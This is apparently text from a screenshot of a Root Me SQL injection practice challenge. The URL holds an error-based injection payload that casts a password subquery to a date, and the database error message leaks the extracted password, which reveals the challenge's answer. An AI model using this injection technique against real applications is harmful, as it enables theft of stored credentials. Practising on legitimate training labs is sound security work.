 Không bảo mật | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=,%20cast((%20select%20p455w0rd_c0l%20from%20m3mbr35t4bl3%20limit%201%20)... 3 a Lỗi
PHP Type Juggling Gmail YouTube Maps
Root Me
publier des solutions sur internet est interdit
Authentication | Contents
Contents List
ERROR: invalid input syntax for type date: "1a2BdKT5DIx3qxQN3UaC"